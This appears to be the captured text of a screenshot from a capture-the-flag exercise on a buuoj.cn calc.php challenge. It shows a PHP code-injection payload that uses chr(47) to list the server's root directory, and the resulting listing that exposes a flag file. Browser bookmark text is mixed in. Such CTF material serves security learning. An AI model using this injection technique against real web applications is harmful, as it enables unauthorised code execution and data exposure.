 node3.buuoj.cn:28669/calc.php? num=1;var_dump(scandir(chr(47)));
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Google Chrome 中国民生银行信用卡...
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4)
"home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=>
string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }